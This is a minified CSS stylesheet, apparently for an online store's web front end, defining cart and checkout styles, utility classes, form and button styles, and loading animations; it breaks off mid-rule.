.cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;border-top-left-radius:0;border-top-right-radius:0}}@media(max-width:920px)and (min-width:921px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}}@media(max-width:920px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.is-disabled{opacity:.65}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider{display:inline-block}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider .cart-divider{height:12px;width:100%}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .cart-icon{display:inline-block;vertical-align:middle;color:#fff}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .cart-description{display:inline-block;flex-grow:1;padding:0 5px 0 15px;font-size:13px;font-weight:900;color:#fff;text-transform:uppercase;vertical-align:middle}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total{vertical-align:middle;display:inline-block;float:right;margin-top:3px}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total .value{display:block;cursor:pointer;background-color:#fff;padding:5px 10px;font-size:14px;font-weight:900;-webkit-border-radius:50vh;-ms-border-radius:50vh;border-radius:50vh}}@media(min-width:921px){.virtual-page-items-div{margin-top:0}.hidden-desktop,.visible-mobile-block,.visible-mobile-inline-block{display:none}.visible-desktop-block{display:block}.visible-desktop-inline-block{display:inline-block}.col-desktop-1{width:8.333%}.col-desktop-2{width:16.667%}.col-desktop-3{width:25%}.col-desktop-4{width:33.333%}.col-desktop-5{width:41.667%}.col-desktop-6{width:50%}.col-desktop-7{width:58.333%}.col-desktop-8{width:66.667%}.col-desktop-9{width:75%}.col-desktop-10{width:83.333%}.col-desktop-11{width:91.667%}.col-desktop-12{width:100%}}@media(max-height:800px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:42px;line-height:1.3}.section-landing-page .depositions-block{padding:80px 5%}.section-landing-page .depositions-block .title,.section-landing-page .depositions-block .products-section__head__description .title--actionable,.products-section__head__description .section-landing-page .depositions-block .title--actionable,.section-landing-page .depositions-block .featured-items__head .title--actionable,.featured-items__head .section-landing-page .depositions-block .title--actionable{line-height:1.3}}@media(max-height:500px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:30px;line-height:1.3}}.fancybox-title-float-wrap{width:calc(100% - 30px);display:block;background:rgba(0,0,0,.8);margin-bottom:0;right:15px;bottom:15px}.fancybox-title-float-wrap .child{font-weight:400;background:none;margin-right:0}.fancybox-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media(max-width:350px){.section-landing-page .depositions-block .small-title{font-size:16px}}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.h1{color:#fff;font-weight:700;text-transform:uppercase;font-size:26px}.display-inline{display:inline}.display-block{display:block}.display-inline-block{display:inline-block}.display-inline-flex{display:inline-flex}.display-flex{display:flex}.display-grid{display:grid}.display-inline-grid{display:inline-grid}.hide-when-empty:empty{display:none}.inline-flex.inline-flex.inline-flex{display:inline-flex}.float-right.float-right.float-right{float:right}.float-left.float-left.float-left{float:left}.gutter-15{margin-right:-15px;margin-left:-15px}.gutter-20.row{margin-right:-10px;margin-left:-10px}.gutter-20>[class^=col-],.gutter-20>[class^=" col-"]{padding-right:10px;padding-left:10px}.gutter-30.gutter-30{padding-right:30px;padding-left:30px}.horizontal-align--center{display:block;margin-left:auto;margin-right:auto}.inline-block{display:inline-block}.display-inherit{display:inherit}.display-flex--fs{justify-content:flex-start}.display-flex--sb{justify-content:space-between}.display-flex--aic{align-items:center}.justify-content-center{justify-content:center}.no-gutters{padding-left:0;padding-right:0}.no-padding.no-padding{padding:0}.no-margin.no-margin.no-margin{margin:0}.no-resize.no-resize{resize:none}.pos-relative{position:relative}.pos-absolute{position:absolute}.pos-initial.pos-initial.pos-initial{position:static}.text-initial{text-transform:none}.text-align-left{text-align:left}.text-align-right{text-align:right}.text-align-center.text-align-center.text-align-center{text-align:center}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.text-decoration-underline{text-decoration:underline}.truncate{width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vertical-align{vertical-align:middle}.vertical-align-super{vertical-align:super}.vertical-align-text-bottom{vertical-align:text-bottom}.vertical-align-top{vertical-align:top}.vertical-align-bottom{vertical-align:bottom}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.list-type-disc.list-type-disc.list-type-disc{list-style-type:disc}.list-type-circle.list-type-circle{list-style-type:circle}.list-type-none{list-style-type:none}.list-style-none{list-style:none}.flex-direction-column{flex-direction:column}.flex-direction-row{flex-direction:row}.bg-color-eee{background-color:#eee}.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow{background-color:#ff9802}.bg-color-white.bg-color-white.bg-color-white{background-color:#fff}.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray{background-color:#888}.bg-color-c5c5c5{background-color:#c5c5c5}.bg-color-black{background-color:#000}.bg-color-attention{background-color:#e8073a}.bg-color-orange{background-color:#ff6300}.bg-navy-blue{background-color:#31434a}.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow{border-bottom-color:#ff9802}.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray{border-bottom-color:#888}.color-red.color-red.color-red.color-red{color:#ce202e}.color-gray{color:gray}.color-grey{color:#777}.color-green{color:green}.default-green{color:#50b443}.color-strong-gray{color:#475c64}.color-aaa{color:#aaa}.color-yellow{color:#ff9802}.color-333{color:#333}.color-888{color:#888}.color-000{color:#000}.color-light-gray{color:#bbb}.color-emperor{color:#545454}.color-transparent{color:rgba(0,0,0,0)}.color-personal{color:#4b5c65}.color-group{color:#a0a9ae}.color-black{color:#000}.color-flamingo{color:#eb541d}.color-alizarin-crimson{color:#de253a}.color-gallery{color:#eee}.color-orange.color-orange.color-orange,.color-admin-primary-color.color-admin-primary-color.color-admin-primary-color{color:#ff4d00}.color-neutral-nps{color:ffbe22}.color-promoter-nps{color:#50b443}.color-gray-dark{color:#292f31}.color-white{color:#fff}.color-brown{color:#8f7444}.color-attention{color:#e8073a}.color-limed-spruce.color-limed-spruce{color:#31434a}.text-lowcase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.font-size-10.font-size-10.font-size-10{font-size:10px}.font-size-11.font-size-11{font-size:11px}.font-size-12.font-size-12{font-size:12px}.font-size-13{font-size:13px}.font-size-14.font-size-14{font-size:14px}.font-size-15{font-size:15px}.font-size-16{font-size:16px}.font-size-18.font-size-18{font-size:18px}.font-size-20.font-size-20.font-size-20{font-size:20px}.font-size-32{font-size:32px}.font-size-big{font-size:18px}.font-size-normal{font-size:14px}.font-size-small{font-size:12px}.font-size-24.font-size-24.font-size-24{font-size:24px}.font-size-42{font-size:42px}.font-size-48{font-size:48px}.font-size-56{font-size:56px}.font-size-60{font-size:60px}.text-uppercase{text-transform:uppercase}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-weight-lighter{font-weight:lighter}.font-weight-400{font-weight:400}.font-weight-500{font-weight:500}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}.courier-new{font-family:"Courier New"}.margin-0.margin-0.margin-0.margin-0{margin:0}.margin-10{margin:10px}.margin-20{margin:20px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-18{margin-bottom:18px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-left-0.margin-left-0.margin-left-0.margin-left-0{margin-left:0}.margin-left-3{margin-left:3px}.margin-left-5{margin-left:5px}.margin-left-10{margin-left:10px}.margin-left-15{margin-left:15px}.margin-left-20.margin-left-20{margin-left:20px}.margin-left-32.margin-left-32{margin-left:32px}.margin-left-40.margin-left-40{margin-left:40px}.margin-left-25{margin-left:25px}.margin-left-145{margin-left:145px}.margin-right-0.margin-right-0.margin-right-0.margin-right-0.margin-right-0{margin-right:0}.margin-right-2{margin-right:2px}.margin-right-5{margin-right:5px}.margin-right-10{margin-right:10px}.margin-right-20{margin-right:20px}.margin-right-15{margin-right:15px}.margin-right-24{margin-right:24px}.margin-right-30{margin-right:30px}.margin-right-31{margin-right:31px}.margin-right-40{margin-right:40px}.margin-top-n-30{margin-top:-30px}.margin-top-0{margin-top:0}.margin-top-5.margin-top-5.margin-top-5{margin-top:5px}.margin-top-10{margin-top:10px}.margin-top-13{margin-top:13px}.margin-top-14{margin-top:14px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-25{margin-top:25px}.margin-top-30{margin-top:30px}.margin-top-32{margin-top:32px}.margin-top-33{margin-top:33px}.margin-top-35{margin-top:35px}.margin-top-40{margin-top:40px}.margin-top-48{margin-top:48px}.margin-top-50{margin-top:50px}.margin-top-55{margin-top:55px}.margin-top-75{margin-top:75px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-5{margin-bottom:5px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-16{margin-bottom:16px}.margin-bottom-10.margin-bottom-10.margin-bottom-10.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-35{margin-bottom:35px}.margin-bottom-38{margin-bottom:38px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-100{margin-bottom:100px}.margin-top-bottom-10{margin:10px 0}.margin-top-bottom-30{margin:30px 0}.margin-0-auto{margin:0 auto}.margin-y-20{margin-top:20px;margin-bottom:20px}.margin-left-auto{margin-left:auto}.margin-right-auto{margin-right:auto}.padding-0.padding-0{padding:0}.padding-5.padding-5.padding-5{padding:5px}.padding-10.padding-10{padding:10px}.padding-15.padding-15{padding:15px}.padding-20.padding-20{padding:20px}.padding-30.padding-30{padding:30px}.padding-40.padding-40{padding:40px}.padding-50.padding-50{padding:50px}.padding-12-18{padding:12px 18px}.padding-bottom-0.padding-bottom-0{padding-bottom:0}.padding-bottom-5.padding-bottom-5{padding-bottom:5px}.padding-bottom-10.padding-bottom-10{padding-bottom:10px}.padding-bottom-15.padding-bottom-15{padding-bottom:15px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-85{padding-bottom:85px}.padding-left-0.padding-left-0.padding-left-0.padding-left-0{padding-left:0}.padding-left-5{padding-left:5px}.padding-left-10{padding-left:10px}.padding-left-12{padding-left:12px}.padding-left-15{padding-left:15px}.padding-left-19.padding-left-19{padding-left:19px}.padding-left-20.padding-left-20.padding-left-20{padding-left:20px}.padding-left-28.padding-left-28.padding-left-28{padding-left:28px}.padding-left-48{padding-left:48px}.padding-right-2p{padding-right:2%}.padding-right-5p{padding-right:5%}.padding-right-30{padding-right:30px}.padding-right-20{padding-right:20px}.padding-right-15{padding-right:15px}.padding-right-12{padding-right:12px}.padding-right-10{padding-right:10px}.padding-right-0.padding-right-0.padding-right-0{padding-right:0}.padding-right-left-28{padding:0 28px}.padding-right-left-bottom-28{padding:0 20px 20px}.padding-top-0{padding-top:0}.padding-top-5{padding-top:5px}.padding-top-10{padding-top:10px}.padding-top-15.padding-top-15{padding-top:15px}.padding-top-18{padding-top:18px}.padding-top-20{padding-top:20px}.padding-top-25{padding-top:25px}.padding-top-30{padding-top:30px}.padding-top-50{padding-top:50px}.padding-x-15,.padding-15{padding-left:15px;padding-right:15px}.padding-y-15,.padding-15{padding-top:15px;padding-bottom:15px}.width-350.width-350.width-350.width-350{width:350px}.width-325.width-325.width-325.width-325{width:325px}.width-300.width-300.width-300.width-300{width:300px}.width-275.width-275.width-275.width-275{width:275px}.width-250.width-250.width-250.width-250{width:250px}.width-230.width-230.width-230.width-230{width:230px}.width-170.width-170.width-170{width:170px}.width-150.width-150.width-150.width-150{width:150px}.width-120.width-120.width-120{width:120px}.width-110.width-110.width-110.width-110{width:110px}.width-100.width-100.width-100.width-100{width:100px}.width-50.width-50.width-50.width-50{width:50px}.width-60.width-60.width-60.width-60{width:60px}.width-50p.width-50p.width-50p{width:50%}.width-20p{width:20%}.width-30{width:30%}.width-40{width:40%}.width-60{width:60%}.width-70{width:70%}.width-75px.width-75px.width-75px{width:75px}.width-100px.width-100px.width-100px{width:100px}.width-122{width:122px}.width-57p{width:57%}.width-60p{width:60%}.width-65p{width:65%}.width-100p{width:100%}.width-20{width:20px}.width-160{width:160px}.width-85.width-85.width-85{width:85px}.width-95{width:95px}.width-730{width:755px}.width-max-content{width:max-content}.max-width-300.max-width-300{max-width:300px}.max-width-320{max-width:320px}.height-inherit.height-inherit.height-inherit.height-inherit{height:inherit}.height-fit-content{height:fit-content}.height-auto{height:auto}.height-0.height-0.height-0.height-0{height:0}.height-36.height-36{height:36px}.height-40.height-40{height:40px}.height-42.height-42.height-42.height-42{height:42px}.height-60{height:60px}.height-90.height-90.height-90.height-90{height:90px}.height-112.height-112.height-112.height-112{height:112px}.height-140{height:140px}.height-300.height-300{height:300px}.height-100p{height:100%}.max-height-90.max-height-90{max-height:90px}.max-height-160.max-height-160{max-height:160px}.max-height-300.max-height-300{max-height:300px}.height-90{height:90px}.height-160{height:160px}.height-235{height:235px}.height-270{height:270px}.border-r-10.border-r-10.border-r-10{border-radius:10px}.border-r-right-4{border-radius:0 4px 4px 0}.border-r-4{border-radius:4px}.border-r-20{border-radius:20px}.border-top-EEE{border-top:1px solid#eee}.border-bottom-EEE{border-bottom:1px solid#eee}.clearfix:after{content:"";display:table;clear:both}.overflow-visible.overflow-visible.overflow-visible{overflow:visible}.overflow-hidden.overflow-hidden.overflow-hidden{overflow:hidden}.overflow-auto.overflow-auto.overflow-auto{overflow:auto}.overflow-hidden-auto.overflow-hidden-auto.overflow-hidden-auto{overflow:hidden auto}.cursor-move{cursor:move}.cursor-grab{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer-hover:hover{cursor:pointer}.list-style-default{list-style-type:disc}.pointer-events-none{pointer-events:none}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.opacity-0.opacity-0{opacity:0}.opacity-20.opacity-20{opacity:.2}.opacity-50.opacity-50{opacity:.5}.opacity-65.opacity-65{opacity:.65}.opacity-85{opacity:.85}.btn-orange.btn-orange.btn-orange.btn-orange{background-color:#ff6300;color:#fff;font-size:12px;padding:14px;border-radius:80px;outline:none}.btn-orange.btn-orange.btn-orange.btn-orange:hover{background-color:#c6571e;color:#fff}.btn-orange.btn-orange.btn-orange.btn-orange:active{background-color:#b34f1b;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green{background-color:#4cd869;color:#fff;font-size:14px;padding:10px 20px;border-radius:80px;outline:none}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:hover{background-color:#3ec159;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:active{background-color:#2e9b45;color:#fff}.btn-white.btn-white.btn-white{background:#fff;color:#4b5c65;border:1px solid#d2d3cf;text-transform:none}.btn-white.btn-white.btn-white:hover{background:#f8f8f8}.btn-white.btn-faded.btn-faded.btn-faded{background:#f6f6f6;color:#a0a1a2}.medium-transition{-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.line-height-1{line-height:1}.line-height-10{line-height:10px}.line-height-20{line-height:20px}.line-height-28{line-height:28px}.no-border{border:none}.border-light-gray{border:1px solid#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-light-gray{border-bottom:1px solid#d3d3d3}.border-bottom-dotted-light-gray{border-bottom:1px dotted#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-lighter-gray{border-bottom:1px solid#eee}.border-black{border:1px solid#000}.border-red{border:1px solid red}.border-no-color{border:1px solid}.position-absolute{position:absolute}.position-relative{position:relative}.position-fixed{position:fixed}.position-bottom-0{bottom:0}.outline-none.outline-none.outline-none{outline:none}.z-index-0.z-index-0.z-index-0.z-index-0{z-index:0}.z-index-1001{z-index:1001}.grid-image-container img{width:auto;max-width:100%;max-height:100%;object-fit:cover}.top-0{top:0}.bottom-0{bottom:0}.left-0{left:0}.right-0{right:0}.box-shadown-button{box-shadow:0 2px 6px rgba(0,0,0,.12)}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.blink{-webkit-animation:blinkAnimation 1.8s infinite;-moz-animation:blinkAnimation 1.8s infinite;-o-animation:blinkAnimation 1.8s infinite;animation:blinkAnimation 1.8s infinite}.in-cart,.flash{-webkit-animation:inCart 1.5s 1;-moz-animation:inCart 1.5s 1;-o-animation:inCart 1.5s 1;animation:inCart 1.5s 1}.flash--red{-webkit-animation:flashRed 1.5s 1;-moz-animation:flashRed 1.5s 1;-o-animation:flashRed 1.5s 1;animation:flashRed 1.5s 1}.shake{-webkit-animation:shakeHorizontal.2s infinite;-moz-animation:shakeHorizontal.2s infinite;-o-animation:shakeHorizontal.2s infinite;animation:shakeHorizontal.2s infinite}.spin{-webkit-animation:spinElement 1s infinite;-moz-animation:spinElement 1s infinite;-o-animation:spinElement 1s infinite;animation:spinElement 1s infinite}.reverse-spin{-webkit-animation:reverseSpinElement 1s infinite;-moz-animation:reverseSpinElement 1s infinite;-o-animation:reverseSpinElement 1s infinite;animation:reverseSpinElement 1s infinite}.grow{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:grow-width 2s forwards;-moz-animation:grow-width 2s forwards;-o-animation:grow-width 2s forwards;animation:grow-width 2s forwards}.highlight-order{-webkit-animation:highlightOrder 2.5s 1;-moz-animation:highlightOrder 2.5s 1;-o-animation:highlightOrder 2.5s 1;animation:highlightOrder 2.5s 1}.gradient-background-color--animation{-webkit-animation:gradientBackgroundColor 8s linear 0s infinite;-moz-animation:gradientBackgroundColor 8s linear 0s infinite;-o-animation:gradientBackgroundColor 8s linear 0s infinite;animation:gradientBackgroundColor 8s linear 0s infinite}.line-up{-webkit-animation:2s anim-lineUp ease-out forwards;-moz-animation:2s anim-lineUp ease-out forwards;-o-animation:2s anim-lineUp ease-out forwards;animation:2s anim-lineUp ease-out forwards}ul{list-style-type:none;margin:0;padding:0}ul.default{list-style-type:disc;margin-bottom:10px;padding-left:40px}.form-control.form-control.form-control.form-control:focus{border-color:#ffb74f;-webkit-box-shadow:0 0 .3em#ffb74f;box-shadow:0 0 .3em#ffb74f}.form-control[disabled].hasDatepicker,.form-control[readonly].hasDatepicker,fieldset[disabled] .form-control.hasDatepicker{background-color:#fff}.smartbanner.smartbanner.smartbanner{top:0}.leaflet-draw-tooltip{background:rgba(0,0,0,.8)}.leaflet-draw-tooltip:before{border-right-color:rgba(0,0,0,.8)}.mdl-radio .mdl-radio__label.mdl-radio__label{font-size:14px;color:#292f31}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__outer-circle.mdl-radio__outer-circle{border:2px solid#31434a}.mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-checkbox.is-checked .mdl-checkbox__box-outline.mdl-checkbox__box-outline{border:2px solid#31434a}.mdl-checkbox.is-checked .mdl-checkbox__tick-outline.mdl-checkbox__tick-outline{background:#31434a url([data-uri])}.mdl-card--full-width.mdl-card--full-width.mdl-card--full-width{width:100%}.mdl-card--auto-height.mdl-card--auto-height.mdl-card--auto-height{min-height:auto}.mdl-checkbox--auto-height.mdl-checkbox--auto-height.mdl-checkbox--auto-height{min-height:auto;height:auto}.mdl-button--full-width.mdl-button--full-width.mdl-button--full-width{width:100%}.mdl-radio__label-title.mdl-radio__label-title.mdl-radio__label-title{color:#31434a;font-size:16px;font-weight:700}.mdl-radio__label-subtitle.mdl-radio__label-subtitle.mdl-radio__label-subtitle{color:#31434a;font-size:12px;font-weight:400}.mdl-button.mdl-button.mdl-button{box-shadow:unset}.mdl-textfield--full-width.mdl-textfield--full-width.mdl-textfield--full-width,.mdl-progress--full-width.mdl-progress--full-width.mdl-progress--full-width{width:100%}.mdl-button.mdl-font-override{font:normal normal normal 100%"Lato",Helvetica,sans-serif}.mdl-textfield--password--reveal{position:relative}.mdl-textfield--password--reveal input{padding-right:30px}.mdl-textfield--password--reveal .mdl-textfield__button{position:absolute;right:4px;top:22px;width:22px;height:22px;font-size:22px;color:rgba(119,119,119,.4666666667);cursor:pointer}.mdl-textfield--password--reveal .mdl-textfield__button::selection{background:rgba(0,0,0,0)}.mdl-snackbar--full-width{width:100%;max-width:100%}.mdl-snackbar--upside-down{left:0;bottom:unset;top:0;transform:translatey(-100%);visibility:hidden;z-index:1000}.mdl-snackbar--upside-down.mdl-snackbar--active{visibility:visible;transform:translatey(0)}.mdl-snackbar--above-modal.mdl-snackbar--above-modal{z-index:100001}@media(min-width:768px){.mdl-snackbar--full-width{-webkit-box-pack:center;-moz-box-pack:center;-webkit-flex-pack:center;-ms-flex-pack:center;-moz-justify-content:center;-webkit-justify-content:center;justify-content:center;gap:10px}}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777777_256x240.png)}.input-amount{background-color:#eee;border:0;text-align:center;width:25%;height:auto;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.input-amount:disabled,.input-amount [disabled]{color:#000;opacity:1}textarea.form-control{resize:vertical}.input-drop-area{background-color:#e1e1e1;cursor:pointer;padding:20px;position:relative;text-align:center;width:100%}.input-drop-area input[type=file]{display:none}.input-drop-area .text-wrapper{position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.input-drop-area .text-wrapper .title,.input-drop-area .text-wrapper .products-section__head__description .title--actionable,.products-section__head__description .input-drop-area .text-wrapper .title--actionable,.input-drop-area .text-wrapper .featured-items__head .title--actionable,.featured-items__head .input-drop-area .text-wrapper .title--actionable{display:block;text-transform:uppercase}.input-drop-area .text-wrapper .description{display:block;font-weight:400}.input-drop-area .preview-wrapper{position:absolute;border:1px solid#ccc;overflow:hidden;left:0;top:0;width:100%;height:100%}.input-drop-area .preview-wrapper .preview{position:absolute;left:0;top:0;width:100%;height:auto;position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#d8d8d8}.input-drop-area .preview-wrapper .preview.is-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);filter:blur(3px)}.input-drop-area .preloader{background-color:rgba(0,0,0,.7);color:#fff;left:0;position:absolute;top:0;width:100%;height:100%}.input-drop-area .preloader .message{display:block;position:relative;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.input-drop-area .preloader .message .icon-spin6{-o-transition:spin 2s infinite linear;-moz-transition:spin 2s infinite linear;-ms-transition:spin 2s infinite linear;-webkit-transition:spin 2s infinite linear;transition:spin 2s infinite linear}.input-drop-area .delete{background-color:#292f31;bottom:0;color:#fff;display:none;font-size:12px;padding:5px;position:absolute;right:0;z-index:10}.input-drop-area .delete.has-image{display:block;opacity:.5}.input-drop-area .delete.has-image:hover{opacity:1;text-decoration:none}.input-drop-area .delete.has-image:active,.input-drop-area .delete.has-image:visited,.input-drop-area .delete.has-image:link{text-decoration:none}.mdl-textfield.mdl-textfield input[type=text]{margin-bottom:0}.mdl-textfield.mdl-textfield .mdl-textfield__label{font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px}.mdl-textfield.mdl-textfield.is-focused .mdl-textfield__label,.mdl-textfield.mdl-textfield.is-dirty .mdl-textfield__label,.mdl-textfield.mdl-textfield.has-placeholder .mdl-textfield__label{color:#818c91;font-size:10px}.mdl-textfield.mdl-textfield.has-error.has-error .mdl-textfield__error{background-color:initial;visibility:visible}.mdl-textfield.has-error .errors{visibility:visible}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.btn.btn,.btn-status,.btn-status--rejected,.btn-status--done,.btn-status--approved,.btn-status--waiting{border:0;font-weight:700;text-transform:uppercase;padding:12px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn.btn .material-icons,.btn-status .material-icons,.btn-status--rejected .material-icons,.btn-status--done .material-icons,.btn-status--approved .material-icons,.btn-status--waiting .material-icons{display:inline-block;vertical-align:middle}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart{color:#4cd869;font-size:24px;padding:1px;padding-left:2px;position:relative;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:24px;height:24px}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart:before{left:0;margin:0;position:absolute;top:0}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart>.material-icons{vertical-align:baseline}.btn-lastorders{background-color:rgba(0,0,0,0);border:0;color:#cf0a2c;text-transform:uppercase}.btn-default.btn-default.btn-default,.btn-default--inverted{border:0;color:#fff;background-color:#777;outline:none}.btn-default--inverted{color:#888;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-default--transparent.btn-default--transparent{background-color:rgba(0,0,0,0);border:1px solid#bbc0c2;font-weight:400;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn-default--small.btn-default--small{font-size:10px;padding:0 12px}.btn--login{color:#fff;background-color:#444;font-size:10px}.btn-plain.btn-plain{background-color:#fff;font-weight:700;padding:15px 20px;text-align:left;width:100%;height:100%}.btn-primary,.btn-danger--inverted,.btn-primary--inline.btn-primary--inline,.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin{background-color:#039be5;border:1px solid rgba(16,30,30,.2);color:#fff;padding-left:20px;padding-right:20px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 